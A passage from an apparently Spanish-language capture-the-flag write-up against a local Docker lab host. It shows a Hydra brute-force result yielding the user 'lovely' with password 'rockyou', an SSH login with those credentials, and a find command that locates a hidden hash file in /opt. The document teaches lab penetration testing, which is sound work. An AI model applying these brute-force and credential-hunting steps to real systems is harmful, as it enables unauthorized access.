 1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-12 01:50:16

Al parecer la contraseña de lovely es rockyou, procedemos a guardar estas credenciales en un archivo y nos logemos por ssh.

❯ ssh lovely@172.17.0.2
The authenticity of host '172.17.0.2 (172.17.0.2)' can't be established.
ED25519 key fingerprint is SHA256:U6y+etRI+fVmMxDTwFTSDrZCoIl2xG/Ur/6R0cQMamQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.2' (ED25519) to the list of known hosts.
lovely@172.17.0.2's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
lovely@27b70f053e46:~$ whoami
lovely
lovely@27b70f053e46:~$

Después de indagar un rato encuentro un hash oculto dentro de la carpeta /opt, lo podemos encontrar de 2 maneras una ejecutando el comando find de la siguiente manera:

lovely@27b70f053e46:/opt$ find / -name "*hash*" -type f 2>/dev/null
/opt/.hash
/proc/sys/net/core/txrehash
/proc/sys/net/ipv4/fib_multipath_hash_fields
/proc/sys/net/ipv4/fib_multipath_hash_policy
/proc/sys/net/ipv4/tcp_child_ehash_entries
/proc/sys/net/ipv4/tcp_ehash_entries
/proc/sys/net/ipv4/tcp_plb_idle_rehash_rounds
/proc/sys/net/ipv4/tcp_plb_rehash_rounds
/proc/sys/net/ipv4/udp_child_hash_entries
/proc/sys/net/ipv4/udp_hash_entries
/proc/sys/net/ipv6/fib_multipath_hash_fields
/proc/sys/net/ipv6/fib_multipath_hash_policy
/sys/kernel/btf/algif_hash
/sys/kernel/btf/ghash_clmulni_intel
/sys/module/nf_conntrack/parameters/expect_hashsize
/sys/module/nf_conntrack/parameters/hashsize
/sys/module/apparmor/parameters/hash_policy
/sys/module/ima/parameters/ahash_minsize